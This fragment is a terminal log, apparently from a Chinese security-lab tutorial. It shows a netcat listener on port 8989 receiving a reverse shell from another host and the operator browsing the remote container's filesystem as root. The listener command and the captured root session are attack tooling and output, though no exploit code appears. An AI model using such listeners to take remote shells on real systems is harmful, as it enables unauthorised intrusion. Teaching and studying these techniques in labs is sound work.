 root@iZj6ccmunbuzscnpfi5r35Z:~# nc -lvvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
Connection from [106.75.229.39] port 8989 [tcp/*] accepted (family 2, sport 60062)
bash: cannot set terminal process group (1604): Inappropriate ioctl for device
bash: no job control in this shell
root@2d57c0b2f50b:~# cd ../
cd ../
root@2d57c0b2f50b:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@2d57c0b2f50b:/#
Ms08067安全实验室
命令输入